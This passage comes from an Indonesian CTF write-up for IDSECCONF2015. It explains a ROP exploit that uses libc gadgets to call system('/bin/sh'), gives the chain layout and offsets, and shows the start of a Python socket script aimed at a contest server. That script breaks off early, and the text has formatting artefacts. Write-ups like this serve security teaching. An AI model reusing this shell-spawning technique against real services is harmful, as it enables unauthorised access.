  
offset​ dari system(). Selanjutnya untuk mengetahui alamat string “/bin/sh” yang sebenarnya adalah dengan 
menjumlahkan ​base address​ libc dengan 0x17ccdb. 
 
Selanjutnya kita akan mencari ​gadget​. Kita akan menaruh alamat string “/bin/sh” ke register rdi untuk 
dijadikan parameter ke system(). Kita akan mencari “pop rdi” pada libc.so.6 yang diberikan agar nilai pada 
stack​ di­pop kemudian dimasukkan ke register rdi. 
 
$ objdump-Mintel-d/lib/x86_64-linux-gnu/libc.so.6|grep'pop rdi'
471fc: 5f pop rdi
498b3: 5f pop rdi
c1280: 5f pop rdi
fa47a: 5f pop rdi
 
Di sekitar ​address​ fa47a ada instruksi yang cukup umum untuk dijadikan ​gadget​. 
 
$ objdump-Mintel-d/lib/x86_64-linux-gnu/libc.so.6|grep'pop rdi'
……
fa479: 58 pop rax
fa47a: 5f pop rdi
fa47b: ffd0 call rax
…. 
 
Dengan mengatur ​instruction pointer​ ke libc ​base address​ + 0xfa479, instruksi yang dilakukan adalah pop 
nilai di ​stack​ ke register rax, pop lagi dan masukkan ke register rdi, kemudian alamat yang berada di register 
rax akan dipanggil. Oleh karena itu, rip harus kita overwrite menjadi libc ​base address​ + 0xfa479 dan 
masukkan juga ​address​ dari system() dan string “/bin/sh” agar dimasukkan ke register rax dan rdi 
berturut­turut. ROP chain yang dirancang menjadi seperti ini : 
 
[136­bytes junk] + [libc base address + 0xfa479] + [libc base address + 0x46640] + [libc base address + 
0x17ccdb] 
 
Rancang ​script​ python untuk membaca ​address​ yang diberikan, dapatkan libc ​base address​­nya, kemudian 
luncurkan exploitnya ke layanan yang disediakan dan lakukan interaksi. 
 
from​​struct​​import​pack
import​socket​,​​struct​,​time,telnetlib
s​=​socket​.​socket​(​socket​.​AF_INET​,​socket​.​SOCK_STREAM)
s​.​connect​((​"128.199.188.104"​,​​17945​))
gadget_offset​=​​0xfa479
system_offset​=​​0x46640
binsh_offset​=​​0x17ccdb
given_address​=​s​.​recv​(​1024​)[:-​1]
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 